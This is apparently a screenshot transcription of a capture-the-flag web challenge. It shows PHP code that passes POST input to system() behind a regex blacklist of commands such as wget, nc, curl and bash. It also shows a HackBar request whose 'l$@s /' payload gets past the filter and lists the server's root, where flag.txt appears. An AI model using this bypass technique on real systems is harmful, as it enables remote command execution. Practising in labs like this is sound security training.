 不安全 http://27.25.151.198:45039/?Number[]=1 120%
if (intval($inputNumber)) {
echo "OK,接下来你知道该怎么做吗";
if (isset($_POST['cmd'])) {
$cmd = $_POST['cmd'];
if (!preg_match(
'/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv|ty|ph
grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i',
$cmd
)) {
echo "你传的参数似乎挺正经的,放你过去吧<br>";
system($cmd);
} else {
echo "nonono,hacker!!!";
}
}
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL http://27.25.151.198:45039/?Number[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=l$@s /